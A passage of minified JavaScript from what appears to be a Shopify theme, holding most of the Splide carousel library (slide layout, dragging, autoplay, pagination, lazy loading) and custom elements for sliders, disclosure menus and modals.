e,n,r,a,c=p[i];c?E(t,c):S(y,t),$(t,o.classes.slide),e=t,n=s(l,tg),(a=(r=V(e,"img")).length)?r.forEach(function(t){d(t,"load error",function(){--a||n()})}):n()}}),l(tv)},remove:function t(e){R(T(e).map(function(t){return t.slide})),l(tv)},forEach:M,filter:T,style:function t(e,i,s){M(function(t){t.style(e,i,s)})},getLength:function t(e){return e?p.length:_.length},isEnough:function t(){return _.length>o.perPage}}},Layout:function t(e,i,n){var o,r,a,d=tx(e),c=d.on,u=d.bind,h=d.emit,p=i.Slides,f=i.Direction.resolve,v=i.Elements,m=v.root,g=v.track,y=v.list,$=p.getAt,S=p.style;function E(){o="ttb"===n.direction,q(m,"maxWidth",G(n.width)),q(g,f("paddingLeft"),_(!1)),q(g,f("paddingRight"),_(!0)),L(!0)}function L(t){var e,i=N(m);(t||r.width!==i.width||r.height!==i.height)&&(q(g,"height",(e="",o&&(e=k(),K(e,"height or heightRatio is missing."),e="calc("+e+" - "+_(!1)+" - "+_(!0)+")"),e)),S(f("marginRight"),G(n.gap)),S("width",n.autoWidth?null:G(n.fixedWidth)||(o?"":x())),S("height",G(n.fixedHeight)||(o?n.autoHeight?null:x():k()),!0),r=i,h(ty),a!==(a=P())&&(b(m,ea,a),h("overflow",a)))}function _(t){var e=n.padding,i=f(t?"right":"left");return e&&G(e[i]||(l(e)?0:e))||"0px"}function k(){return G(n.height||N(y).width*n.heightRatio)}function x(){var t=G(n.gap);return"calc((100%"+(t&&" + "+t)+")/"+(n.perPage||1)+(t&&" - "+t)+")"}function C(){return N(y)[f("width")]}function w(t,e){var i=$(t||0);return i?N(i.slide)[f("width")]+(e?0:B()):0}function A(t,e){var i=$(t);if(i){var s=N(i.slide)[f("right")],n=N(y)[f("left")];return te(s-n)+(e?0:B())}return 0}function M(t){return A(e.length-1)-A(0)+w(0,t)}function B(){var t=$(0);return t&&parseFloat(q(t.slide,f("marginRight")))||0}function P(){return e.is(ef)||M(!0)>C()}return{mount:function t(){var e,i;E(),u(window,"resize load",(e=s(h,tg),i=tC(0,e,null,1),function(){i.isPaused()&&i.start()})),c([tm,tv],E),c(tg,L)},resize:L,listSize:C,slideSize:w,sliderSize:M,totalSize:A,getPadding:function t(e){return parseFloat(q(g,f("padding"+(e?"Right":"Left"))))||0},isOverflow:P}},Clones:function t(i,s,n){var o,r=tx(i),a=r.on,l=s.Elements,d=s.Slides,c=s.Direction.resolve,u=[];function p(){a(tv,f),a([tm,tg],m),(o=g())&&(function t(e){var s=d.get().slice(),o=s.length;if(o){for(;s.length<e;)y(s,s);y(s.slice(-e),s.slice(0,e)).forEach(function(t,r){var a,c,h,p=r<e,f=(a=t.slide,c=r,h=a.cloneNode(!0),$(h,n.classes.clone),h.id=i.root.id+"-clone"+ta(c+1),h);p?E(f,s[0].slide):S(l.list,f),y(u,f),d.register(f,r-e+(p?0:o),t.index)})}}(o),s.Layout.resize(!0))}function f(){v(),p()}function v(){R(u),e(u),r.destroy()}function m(){var t=g();o!==t&&(o<t||!t)&&r.emit(tv)}function g(){var t=n.clones;if(i.is(ep)){if(h(t)){var e=n[c("fixedWidth")]&&s.Layout.slideSize(0);t=e&&tt(N(l.track)[c("width")]/e)||n[c("autoWidth")]&&i.length||2*n.perPage}}else t=0;return t}return{mount:p,destroy:v}},Move:function t(e,i,s){var n,o=tx(e),r=o.on,a=o.emit,l=e.state.set,d=e.state,c=i.Layout,u=c.slideSize,p=c.getPadding,f=c.totalSize,v=c.listSize,m=c.sliderSize,g=i.Direction,y=g.resolve,b=g.orient,$=i.Elements,S=$.list,E=$.track,L=0;function _(){return L}function k(){i.Controller.isBusy()||(i.Scroll.cancel(),x(e.index),i.Slides.update())}function x(t){C(B(t,!0))}function C(t,n){if(!e.is(ef)){s.paddingCalc&&"slide"===s.type&&!d.is(6)&&(L=t>=-1*s.padding.right?0:m()+t-s.padding.right<=u()?s.padding.right:s.padding.right/2);var o=n?t:function t(s){if(e.is(ep)){var n=M(s),o=n>i.Controller.getEnd();(n<0||o)&&(s=w(s,o))}return s}(t);q(S,"transform",`translate${y("X")}(${o+L}px)`),t!==o&&a("sh")}}function w(t,e){var i=t-T(e),s=m();return t-b(s*(tt(te(i)/s)||1))*(e?1:-1)}function A(){C(P(),!0),n.cancel()}function M(t){for(var e=i.Slides.get(),s=0,n=1/0,o=0;o<e.length;o++){var r=e[o].index,a=te(B(r,!0)-t);if(a<=n)n=a,s=r;else break}return s}function B(t,i){var n,o,r,a=b(f(t-1)-(n=t,o=s.focus,"center"===o?(v()-u(n,!0))/2:+o*u(n)||0));return i?(r=a,s.trimSpace&&e.is(eh)&&(r=tn(r,0,b(m(!0)-v()))),r):a}function P(){var t=y("left");return N(S)[t]-N(E)[t]+b(p(!1))-L}function T(t){return B(t?i.Controller.getEnd():0,!!s.trimSpace)}return{mount:function t(){n=i.Transition,r([tc,ty,tm,tv],k)},move:function t(e,i,s,o){var r,d;e!==i&&(r=e>s,d=b(w(P(),r)),r?d>=0:d<=S[y("scrollWidth")]-N(E)[y("width")])&&(A(),C(w(P(),e>s),!0)),l(4),a(th,i,s,e),n.start(i,function(){l(3),a(tp,i,s,e),o&&o()})},jump:x,translate:C,shift:w,cancel:A,toIndex:M,toPosition:B,getPosition:P,getLimit:T,exceededLimit:function t(e,i){i=h(i)?P():i;var s=!0!==e&&b(i)<b(T(!1)),n=!1!==e&&b(i)>b(T(!0));return s||n},reposition:k}},Controller:function t(e,i,n){var o,r,a,l,d=tx(e),c=d.on,p=d.emit,f=i.Move,v=f.getPosition,m=f.getLimit,g=f.toPosition,y=i.Slides,b=y.isEnough,$=y.getLength,S=n.omitEnd,E=e.is(ep),L=e.is(eh),_=s(M,!1),k=s(M,!0),x=n.start||0,C=x;function w(){r=$(!0),a=n.perMove,l=n.perPage,o=T();var t=tn(x,0,S?o:r-1);t!==x&&(x=t,f.reposition())}function A(){o!==T()&&p("ei")}function M(t,e){var i,s,n=a||(O()?1:l),r=B(x+n*(t?-1:1),x,!(a||O()));if(-1===r&&L){if(i=v(),!(1>te(i-(s=m(!t)))))return t?0:o}return e?r:P(r)}function B(t,i,s){if(b()||O()){var d=function t(i){if(L&&"move"===n.trimSpace&&i!==x)for(var s=v();s===g(i,!0)&&ts(i,0,e.length-1,!n.rewind);)i<x?--i:++i;return i}(t);d!==t&&(i=t,t=d,s=!1),t<0||t>o?t=!a&&(ts(0,t,i,!0)||ts(o,i,t,!0))?q(D(t)):E?s?t<0?-(r%l||l):r:t:n.rewind?t<0?o:0:-1:s&&t!==i&&(t=q(D(i)+(t<i?-1:1)))}else t=-1;return t}function P(t){return E?(t+r)%r||0:t}function T(){for(var t=r-(O()||E&&a?1:l);S&&t-- >0;)if(g(r-1,!0)!==g(t,!0)){t++;break}return tn(t,0,r-1)}function q(t){return tn(O()?t:l*t,0,o)}function D(t){return O()?J(t,o):Z((t>=o?r-1:t)/l)}function I(t){t!==x&&(C=x,x=t)}function O(){return!h(n.focus)||n.isNavigation}function H(){return e.state.is([4,5])&&!!n.waitForTransition}return{mount:function t(){w(),c([tm,tv,"ei"],w),c(ty,A)},go:function t(e,i,s){if(!H()){var n=function t(e){var i=x;if(u(e)){var s=e.match(/([+\-<>])(\d+)?/)||[],n=s[1],r=s[2];"+"===n||"-"===n?i=B(x+ +(""+n+(+r||1)),x):">"===n?i=r?q(+r):_(!0):"<"===n&&(i=k(!0))}else i=E?e:tn(e,0,o);return i}(e),r=P(n);r>-1&&(i||r!==x)&&(I(r),f.move(n,r,C,s))}},scroll:function t(e,s,n,r){i.Scroll.scroll(e,s,n,function(){var t=P(f.toIndex(v()));I(S?J(t,o):t),r&&r()})},getNext:_,getPrev:k,getAdjacent:M,getEnd:T,setIndex:I,getIndex:function t(e){return e?C:x},toIndex:q,toPage:D,toDest:function t(e){var i=f.toIndex(e);return L?tn(i,0,o):i},hasFocus:O,isBusy:H}},Arrows:function t(e,i,n){var o,r,a=tx(e),l=a.on,d=a.bind,c=a.emit,u=n.classes,h=n.i18n,p=i.Elements,f=i.Controller,v=p.arrows,m=p.track,g=v,y=p.prev,b=p.next,L={};function _(){var t;(t=n.arrows)&&!(y&&b)&&(g=v||T("div",u.arrows),y=A(!0),b=A(!1),o=!0,S(g,[y,b]),v||E(g,m)),y&&b&&(w(L,{prev:y,next:b}),D(g,t?"":"none"),$(g,r=t6+"--"+n.direction),t&&(l([tc,tp,tv,t$,"ei"],M),d(b,"click",s(C,">")),d(y,"click",s(C,"<")),M(),P([y,b],tI,m.id),c("arrows:mounted",y,b))),l(tm,k)}function k(){x(),_()}function x(){a.destroy(),X(g,r),o?(R(v?[y,b]:g),y=b=null):B([y,b],t9)}function C(t){f.go(t,!0)}function A(t){return W('<button class="'+u.arrow+" "+(t?u.prev:u.next)+'" type="button"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false"><path d="'+(n.arrowPath||"m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z")+'" />')}function M(){if(y&&b){var t=e.index,i=f.getPrev(),s=f.getNext(),n=i>-1&&t<i?h.last:h.prev,o=s>-1&&t>s?h.first:h.next;y.disabled=i<0,b.disabled=s<0,P(y,tN,n),P(b,tN,o),c("arrows:updated",y,b,i,s)}}return{arrows:L,mount:_,destroy:x,update:M}},Autoplay:function t(e,i,s){var n,o,r=tx(e),a=r.on,l=r.bind,d=r.emit,c=tC(s.interval,e.go.bind(e,">"),function t(e){var i=h.bar;i&&q(i,"width",100*e+"%"),d("autoplay:playing",e)}),u=c.isPaused,h=i.Elements,p=i.Elements,f=p.root,v=p.toggle,m=s.autoplay,g="pause"===m;function y(){u()&&i.Slides.isEnough()&&(c.start(!s.resetProgress),o=n=g=!1,E(),d(tL))}function $(t){void 0===t&&(t=!0),g=!!t,E(),u()||(c.pause(),d(t_))}function S(){g||(n||o?$(!1):y())}function E(){v&&(b(v,ee,!g),P(v,tN,s.i18n[g?"play":"pause"]))}function L(t){var e=i.Slides.getAt(t);c.set(e&&+O(e.slide,ev)||s.interval)}return{mount:function t(){m&&(s.pauseOnHover&&l(f,"mouseenter mouseleave",function(t){n="mouseenter"===t.type,S()}),s.pauseOnFocus&&l(f,"focusin focusout",function(t){o="focusin"===t.type,S()}),v&&l(v,"click",function(){g?y():$(!0)}),a([th,tb,tv],c.rewind),a(th,L),v&&P(v,tI,h.track.id),g||y(),E())},destroy:c.cancel,play:y,pause:$,isPaused:u}},Cover:function t(e,i,n){var o=tx(e).on;function r(t){i.Slides.forEach(function(e){var i=k(e.container||e.slide,"img");i&&i.src&&a(t,i,e)})}function a(t,e,i){i.style("background",t?'center/cover no-repeat url("'+e.src+'")':"",!0),D(e,t?"none":"")}return{mount:function t(){n.cover&&(o(tk,s(a,!0)),o([tc,tm,tv],s(r,!0)))},destroy:s(r,!1)}},Scroll:function t(e,i,n){var o,r,a=tx(e),l=a.on,d=a.emit,c=e.state.set,u=i.Move,h=u.getPosition,p=u.getLimit,f=u.exceededLimit,v=u.translate,m=e.is(eh),g=1;function y(t,e,n,a,l){var p=h();if(S(),n&&(!m||!f())){var v=i.Layout.sliderSize(),y=to(t)*v*Z(te(t)/v)||0;t=u.toPosition(i.Controller.toDest(t%v))+y}var E,L,_=(E=p,L=t,1>te(E-L));g=1,e=_?0:e||Q(te(t-p)/1.5,800),r=a,o=tC(e,b,s($,p,t,l),1),c(5),d(tb),o.start()}function b(){c(3),r&&r(),d(t$)}function $(t,e,i,s){var o,a,l=h(),d=(t+(e-t)*(o=s,a=n.easingFunc,a?a(o):1-Math.pow(1-o,4))-l)*g;v(l+d),m&&!i&&f()&&(g*=.6,10>te(d)&&y(p(f(!0)),600,!1,r,!0))}function S(){o&&o.cancel()}function E(){o&&!o.isPaused()&&(S(),b())}return{mount:function t(){l(th,S),l([tm,tv],E)},destroy:S,scroll:y,cancel:E}},Drag:function t(e,i,s){var n,r,a,d,c,u,h,p,f=tx(e),v=f.on,m=f.emit,g=f.bind,y=f.unbind,b=e.state,$=i.Move,S=i.Scroll,E=i.Controller,_=i.Elements.track,k=i.Media.reduce,x=i.Direction,C=x.resolve,w=x.orient,A=$.getPosition,M=$.exceededLimit,B=!1;function P(){var t,e=s.drag;h=t=!e,d="free"===e}function T(t){if(u=!1,!h){var e,i,n=z(t);e=t.target,i=s.noDrag,L(e,"."+tJ+", ."+tY)||i&&L(e,i)||!n&&t.button||(E.isBusy()?F(t,!0):(p=n?_:window,c=b.is([4,5]),a=null,g(p,ec,q,em),g(p,eu,D,em),$.cancel(),S.cancel(),O(t)))}}function q(t){if(b.is(6)||(b.set(6),m("drag")),t.cancelable){if(c){$.translate(n+(p=H(t),p/(B&&e.is(eh)?5:1)));var i,o,r,a,d,h,p,f=N(t)>200,v=B!==(B=M());(f||v)&&O(t),u=!0,m("dragging"),F(t)}else{i=t,te(H(i))>te(H(i,!0))&&(c=(o=t,r=s.dragMinThreshold,a=l(r),d=a&&r.mouse||0,h=(a?r.touch:+r)||10,te(H(o))>(z(o)?h:d)),F(t))}}}function D(t){var n,o,r,a,l;b.is(6)&&(b.set(3),m("dragged")),c&&(a=(o=r=function t(i){if(e.is(ep)||!B){var s=N(i);if(s&&s<200)return H(i)/s}return 0}(n=t),A()+to(o)*J(te(o)*(s.flickPower||600),d?1/0:i.Layout.listSize()*(s.flickMaxPages||1))),l=s.rewind&&s.rewindByDrag,k(!1),d?E.scroll(a,0,s.snap):e.is(ef)?E.go(0>w(to(r))?l?"<":"-":l?">":"+"):e.is(eh)&&B&&l?E.go(M(!0)?">":"<"):E.go(E.toDest(a),!0),k(!0),F(t)),y(p,ec,q),y(p,eu,D),c=!1}function I(t){!h&&u&&F(t,!0)}function O(t){a=r,r=t,n=A()}function H(t,e){return W(t,e)-W(R(t),e)}function N(t){return U(t)-U(R(t))}function R(t){return r===t&&a||r}function W(t,e){return(z(t)?t.changedTouches[0]:t)["page"+C(e?"Y":"X")]}function z(t){return"undefined"!=typeof TouchEvent&&t instanceof TouchEvent}function V(){return c}function X(t){h=t}return{mount:function t(){g(_,ec,o,em),g(_,eu,o,em),g(_,ed,T,em),g(_,"click",I,{capture:!0}),g(_,"dragstart",F),v([tc,tm],P)},disable:X,isDragging:V}},Keyboard:function t(e,i,s){var o,r,a=tx(e),l=a.on,d=a.bind,c=a.unbind,u=e.root,h=i.Direction.resolve;function p(){var t=s.keyboard;t&&d(o="global"===t?window:u,eb,g)}function f(){c(o,eb)}function v(t){r=t}function m(){var t=r;r=!0,n(function(){r=t})}function g(t){if(!r){var i=ey(t);i===h(tA)?e.go("<"):i===h(tM)&&e.go(">")}}return{mount:function t(){p(),l(tm,f),l(tm,p),l(th,m)},destroy:f,disable:v}},LazyLoad:function t(i,n,o){var r=tx(i),a=r.on,l=r.off,d=r.bind,c=r.emit,u="sequential"===o.lazyLoad,h=[tp,t$],p=[];function f(){e(p),n.Slides.forEach(function(t){V(t.slide,eE).forEach(function(e){var i=O(e,e$),s=O(e,eS);if(i!==e.src||s!==e.srcset){var n=o.classes.spinner,r=e.parentElement,a=k(r,"."+n)||T("span",n,r);p.push([e,t,a]),e.src||D(e,"none")}})}),u?y():(l(h),a(h,v),v())}function v(){(p=p.filter(function(t){var e=o.perPage*((o.preloadPages||1)+1)-1;return!t[1].isWithin(i.index,e)||m(t)})).length||l(h)}function m(t){var e=t[0];$(t[1].slide,eo),d(e,"load error",s(g,t)),P(e,"src",O(e,e$)),P(e,"srcset",O(e,eS)),B(e,e$),B(e,eS)}function g(t,e){var i=t[0],s=t[1];X(s.slide,eo),"error"!==e.type&&(R(t[2]),D(i,""),c(tk,i,s),c(tg)),u&&y()}function y(){p.length&&m(p.shift())}return{mount:function t(){o.lazyLoad&&(f(),a(tv,f))},destroy:s(e,p),check:v}},Pagination:function t(n,o,r){var a,l,d=tx(n),c=d.on,u=d.emit,h=d.bind,p=o.Slides,f=o.Elements,v=o.Controller,m=v.hasFocus,g=v.getIndex,y=v.go,b=o.Direction.resolve,S=f.pagination,E=[];function L(){_(),c([tm,tv,"ei"],L);var t=r.pagination;S&&D(S,t?"":"none"),t&&(c([th,tb,t$],A),function t(){var e=n.length,i=r.classes,o=r.i18n,d=r.perPage,c=m()?v.getEnd()+1:tt(e/d);a=S||T("ul",i.pagination,f.track.parentElement),$(a,l=tK+"--"+C()),P(a,tT,"tablist"),P(a,tN,o.select),P(a,tF,"ttb"===C()?"vertical":"");for(var u=0;u<c;u++){var g=T("li",null,a),y=T("button",{class:i.page,type:"button"},g),b=p.getIn(u).map(function(t){return t.slide.id}),L=!m()&&d>1?o.pageX:o.slideX;h(y,"click",s(k,u)),r.paginationKeyboard&&h(y,"keydown",s(x,u)),P(g,tT,"presentation"),P(y,tT,"tab"),P(y,tI,b.join(" ")),P(y,tN,tr(L,u+1)),P(y,tq,-1),E.push({li:g,button:y,page:u})}}(),A(),u("pagination:mounted",{list:a,items:E},w(n.index)))}function _(){a&&(R(S?i(a.children):a),X(a,l),e(E),a=null),d.destroy()}function k(t){y(">"+t,!0)}function x(t,e){var i=E.length,s=ey(e),n=C(),o=-1;s===b(tM,!1,n)?o=++t%i:s===b(tA,!1,n)?o=(--t+i)%i:"Home"===s?o=0:"End"===s&&(o=i-1);var r=E[o];r&&(I(r.button),y(">"+o),F(e,!0))}function C(){return r.paginationDirection||r.direction}function w(t){return E[v.toPage(t)]}function A(){var t=w(g(!0)),e=w(g());if(t){var i=t.button;X(i,ee),B(i,tH),P(i,tq,-1)}if(e){var s=e.button;$(s,ee),P(s,tH,!0),P(s,tq,"")}u("pagination:updated",{list:a,items:E},t,e)}return{items:E,mount:L,destroy:_,getAt:w,update:A}},Sync:function t(i,n,o){var r=o.isNavigation,a=o.slideFocus,l=[];function d(){var t,e;i.splides.forEach(function(t){t.isParent||(u(i,t.splide),u(t.splide,i))}),r&&(t=tx(i),e=t.on,e(tf,f),e("sk",v),e([tc,tm],p),l.push(t),t.emit(tE,i.splides))}function c(){l.forEach(function(t){t.destroy()}),e(l)}function u(t,e){var i=tx(t);i.on(th,function(t,i,s){e.go(e.is(ep)?s:t)}),l.push(i)}function p(){P(n.Elements.list,tF,"ttb"===o.direction?"vertical":"")}function f(t){i.go(t.index)}function v(t,e){g(eL,ey(e))&&(f(t),F(e))}return{setup:s(n.Media.set,{slideFocus:h(a)?r:a},!0),mount:d,destroy:c,remount:function t(){c(),d()}}},Wheel:function t(e,i,s){var n=tx(e).bind,o=0;function r(t){if(t.cancelable){var n,r=t.deltaY,a=r<0,l=U(t),d=s.wheelMinThreshold||0,c=s.wheelSleep||0;te(r)>d&&l-o>c&&(e.go(a?"<":">"),o=l),n=a,(!s.releaseWheel||e.state.is(4)||-1!==i.Controller.getAdjacent(n))&&F(t)}}return{mount:function t(){s.wheel&&n(i.Elements.track,"wheel",r,em)}}},Live:function t(e,i,n){var o=tx(e).on,r=i.Elements.track,a=n.live&&!n.isNavigation,l=T("span",et),d=tC(90,s(c,!1));function c(t){P(r,tV,t),t?(S(r,l),d.start()):(R(l),d.cancel())}function u(t){a&&P(r,tz,t?"off":"polite")}return{mount:function t(){a&&(u(!i.Autoplay.isPaused()),P(r,t3,!0),l.textContent="…",o(tL,s(u,!0)),o(t_,s(u,!1)),o([tp,t$],s(c,!0)))},disable:u,destroy:function t(){B(r,[tz,t3,tV]),R(l)}}}}),ek={type:"slide",role:"region",speed:400,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,paginationKeyboard:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,direction:"ltr",trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",live:!0,classes:{slide:tU,clone:tG,arrows:t6,arrow:tY,prev:t5,next:t7,pagination:tK,page:tJ,spinner:tX+"spinner"},i18n:{prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay",carousel:"carousel",slide:"slide",select:"Select a slide to show",slideLabel:"%s of %s"},reducedMotion:{speed:0,rewindSpeed:0,autoplay:"pause"}};function ex(t,e,i){var s=e.Slides;function r(){s.forEach(function(t){t.style("transform","translateX(-"+100*t.index+"%)")})}return{mount:function e(){tx(t).on([tc,tv],r)},start:function t(e,o){s.style("transition","opacity "+i.speed+"ms "+i.easing),n(o)},cancel:o}}function eC(t,e,i){var n,o=e.Move,r=e.Controller,a=e.Scroll,l=e.Elements.list,d=s(q,l,"transition");function c(){d(""),a.cancel()}return{mount:function e(){tx(t).bind(l,"transitionend",function(t){t.target===l&&n&&(c(),n())})},start:function e(s,l){var c=o.toPosition(s,!0),u=o.getPosition(),h=function e(s){var n=i.rewindSpeed;if(t.is(eh)&&n){var o=r.getIndex(!0),a=r.getEnd();if(0===o&&s>=a||o>=a&&0===s)return n}return i.speed}(s);te(c-u)>=1&&h>=1?i.useScroll?a.scroll(c,h,!1,l):(d("transform "+h+"ms "+i.easing),o.translate(c,!0),n=l):(o.jump(s),l())},cancel:c}}var ew=function(){function t(e,i){this.event=tx(),this.Components={},this.state=function t(e){var i=1;function s(t){i=t}return{set:s,is:function t(e){return g(v(e),i)}}}(1),this.splides=[],this._o={},this._E={};var s=u(e)?z(document,e):e;K(s,s+" is invalid."),this.root=s,i=A({label:O(s,tN)||"",labelledby:O(s,tR)||""},ek,t.defaults,i||{});try{A(i,JSON.parse(O(s,Y)))}catch(n){K(!1,"Invalid JSON")}this._o=Object.create(A({},i))}var s=t.prototype;return s.mount=function t(e,i){var s=this,n=this.state,o=this.Components;K(n.is([1,7]),"Already mounted!"),n.set(1),this._C=o,this._T=i||this._T||(this.is(ef)?ex:eC),this._E=e||this._E;var r=w({},e_,this._E,{Transition:this._T});return C(r,function(t,e){var i=t(s,o,s._o);o[e]=i,i.setup&&i.setup()}),C(o,function(t){t.mount&&t.mount()}),this.emit(tc),$(this.root,"is-initialized"),n.set(3),this.emit(tu),this},s.sync=function t(e){return this.splides.push({splide:e}),e.splides.push({splide:this,isParent:!0}),this.state.is(3)&&(this._C.Sync.remount(),e.Components.Sync.remount()),this},s.go=function t(e){return this._C.Controller.go(e),this},s.on=function t(e,i){return this.event.on(e,i),this},s.off=function t(e){return this.event.off(e),this},s.emit=function t(e){var s;return(s=this.event).emit.apply(s,[e].concat(i(arguments,1))),this},s.add=function t(e,i){return this._C.Slides.add(e,i),this},s.remove=function t(e){return this._C.Slides.remove(e),this},s.is=function t(e){return this._o.type===e},s.refresh=function t(){return this.emit(tv),this},s.destroy=function t(i){void 0===i&&(i=!0);var s=this.event,n=this.state;return n.is(1)?tx(this).on(tu,this.destroy.bind(this,i)):(C(this._C,function(t){t.destroy&&t.destroy(i)},!0),s.emit(tS),s.destroy(),i&&e(this.splides),n.set(7)),this},_createClass(t,[{key:"options",get:function t(){return this._o},set:function t(e){this._C.Media.set(e,!0,!0)}},{key:"length",get:function t(){return this._C.Slides.getLength(!0)}},{key:"index",get:function t(){return this._C.Controller.getIndex()}}]),t}();return ew.defaults={},ew.STATES={CREATED:1,MOUNTED:2,IDLE:3,MOVING:4,SCROLLING:5,DRAGGING:6,DESTROYED:7},ew});class SplideComponent extends HTMLElement{constructor(){super(),this.sliderContainer=this.querySelector(".splide"),document.addEventListener("shopify:section:load",t=>{this.initSlider()})}connectedCallback(){this.initSlider()}initSlider(){this.type=this.dataset.type||"slide",this.typeMobile=this.dataset.typeMobile||this.type,this.direction=this.dataset.direction||defaultDirection,this.rewind="fade"===this.type,this.autoplay="true"===this.dataset.autoplay,this.autoplaySpeed=this.dataset.autoplaySpeed&&!isNaN(parseInt(this.dataset.autoplaySpeed))?1e3*parseInt(this.dataset.autoplaySpeed):5e3,this.drag="false"!==this.dataset.drag&&("free"!==this.dataset.drag||"free"),this.focus=this.dataset.focus||0,this.trimSpace="false"!==this.dataset.trimSpace,this.arrows="false"!==this.dataset.arrows,this.arrowsColor=this.dataset.arrowsColor?` color-${this.dataset.arrowsColor}`:"",this.pagination="false"!==this.dataset.pagination,this.omitEnd="false"!==this.dataset.omitEnd,this.dotsColor=this.dataset.dotsColor?` color-${this.dataset.dotsColor} dots-custom-color`:"",this.slidesDesktop=this.dataset.slidesDesktop&&!isNaN(parseInt(this.dataset.slidesDesktop))?parseInt(this.dataset.slidesDesktop):3,this.autoWidth="true"===this.dataset.autoWidth,this.slidesMobile=this.dataset.slidesMobile&&!isNaN(parseInt(this.dataset.slidesMobile))?parseInt(this.dataset.slidesMobile):1,this.perMoveDesktop=this.dataset.perMoveDesktop&&!isNaN(parseInt(this.dataset.perMoveDesktop))?parseInt(this.dataset.perMoveDesktop):1,this.perMoveMobile=this.dataset.perMoveMobile&&!isNaN(parseInt(this.dataset.perMoveMobile))?parseInt(this.dataset.perMoveMobile):1,this.gapDesktop=this.dataset.gapDesktop?parseInt(this.dataset.gapDesktop):30,this.gapMobile=this.dataset.gapMobile?parseInt(this.dataset.gapMobile):15,this.paddingCalcDesktop="true"===this.dataset.paddingCalcDesktop,this.rightPaddingDesktop=parseInt(this.dataset.sidePaddingDesktop)||0,this.leftPaddingDesktop=this.dataset.paddingCalcDesktop?0:this.rightPaddingDesktop,this.paddingCalcMobile="true"===this.dataset.paddingCalcMobile,this.rightPaddingMobile=parseInt(this.dataset.sidePaddingMobile)||0,this.leftPaddingMobile=this.paddingCalcMobile?0:this.rightPaddingMobile,this.destroyDesktop="true"===this.dataset.destroyDesktop,this.destroyMobile="true"===this.dataset.destroyMobile,this.config={type:this.type,direction:this.direction,rewind:this.rewind,autoplay:this.autoplay,interval:this.autoplaySpeed,drag:this.drag,focus:this.focus,trimSpace:this.trimSpace,arrows:this.arrows,pagination:this.pagination,omitEnd:this.omitEnd,perPage:this.slidesDesktop,perMove:this.perMoveDesktop,autoWidth:this.autoWidth,gap:this.gapDesktop,paddingCalc:this.paddingCalcDesktop,padding:{left:this.leftPaddingDesktop,right:this.rightPaddingDesktop},destroy:this.destroyDesktop,classes:{arrow:`splide__arrow${this.arrowsColor}`,page:`splide__pagination__page${this.dotsColor}`},easing:"cubic-bezier(0.25, 1, 0.5, 1)",breakpoints:{749:{omitEnd:this.omitEnd,type:this.typeMobile,perPage:this.slidesMobile,perMove:this.perMoveMobile,gap:this.gapMobile,paddingCalc:this.paddingCalcMobile,padding:{left:this.leftPaddingMobile,right:this.rightPaddingMobile},destroy:this.destroyMobile}}};let t=new Splide(this.sliderContainer,this.config);t.on("mounted",()=>{let e=t.index,i=t.Components.Elements.slides[e];if(i){let s=i.querySelector("img");s?s.complete?(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)):s.addEventListener("load",()=>{i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)}):(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i))}let n=debounce(()=>{let e=t.Components.Elements.slides[t.index];this.setActiveSlideHeight(e)},200);window.addEventListener("resize",n)}),t.on("move",e=>{let i=t.index,s=t.Components.Elements.slides;if(s){let n=s[i];n&&(s.forEach(t=>t.classList.remove("is-instant-active")),n.classList.add("is-instant-active"),this.setActiveSlideHeight(n))}}),"true"===this.dataset.pauseVideos&&t.on("hidden",t=>{let e=t.slide.querySelector("internal-video");if(e){let i=e.dataset.actionOnInactive;"pause"===i?(e.video.pause(),e.classList.remove("internal-video--playing")):"mute"===i&&(e.video.muted=!0,e.classList.add("internal-video--muted"))}}),t.mount()}setActiveSlideHeight(t){if(t){let e=t.offsetHeight;this.style.setProperty("--active-slide-height",`${e}px`)}}}customElements.define("splide-component",SplideComponent);class DetailsDisclosure extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.content=this.mainDetailsToggle.querySelector("summary").nextElementSibling,this.mainDetailsToggle.addEventListener("focusout",this.onFocusOut.bind(this)),this.mainDetailsToggle.addEventListener("toggle",this.onToggle.bind(this))}onFocusOut(){setTimeout(()=>{this.contains(document.activeElement)||this.close()})}onToggle(){this.animations||(this.animations=this.content.getAnimations()),this.mainDetailsToggle.hasAttribute("open")?this.animations.forEach(t=>t.play()):this.animations.forEach(t=>t.cancel())}close(){this.mainDetailsToggle.removeAttribute("open"),this.mainDetailsToggle.querySelector("summary").setAttribute("aria-expanded",!1)}}customElements.define("details-disclosure",DetailsDisclosure);class HeaderMenu extends DetailsDisclosure{constructor(){super(),this.header=document.querySelector(".header-wrapper")}onToggle(){this.header&&(this.header.preventHide=this.mainDetailsToggle.open,""===document.documentElement.style.getPropertyValue("--header-bottom-position-desktop")&&document.documentElement.style.setProperty("--header-bottom-position-desktop",`${Math.floor(this.header.getBoundingClientRect().bottom)}px`))}}customElements.define("header-menu",HeaderMenu);class DetailsModal extends HTMLElement{constructor(){super(),this.detailsContainer=this.querySelector("details"),this.summaryToggle=this.querySelector("summary"),this.detailsContainer.addEventListener("keyup",t=>"ESCAPE"===t.code.toUpperCase()&&this.close()),this.summaryToggle.addEventListener("click",this.onSummaryClick.bind(this)),this.querySelector('button[type="button"]').addEventListener("click",this.close.bind(this)),this.summaryToggle.setAttribute("role","button")}isOpen(){return this.detailsContainer.hasAttribute("open")}onSummaryClick(t){t.preventDefault(),t.target.closest("details").hasAttribute("open")?this.close():this.open(t)}onBodyClick(t){(!this.contains(t.target)||t.target.classList.contains("modal-overlay"))&&this.close(!1)}open(t){this.onBodyClickEvent=this.onBodyClickEvent||this.onBodyClick.bind(this),t.target.closest("details").setAttribute("open",!0),document.body.addEventListener("click",this.onBodyClickEvent),document.body.classList.add("overflow-hidden"),"function"==typeof 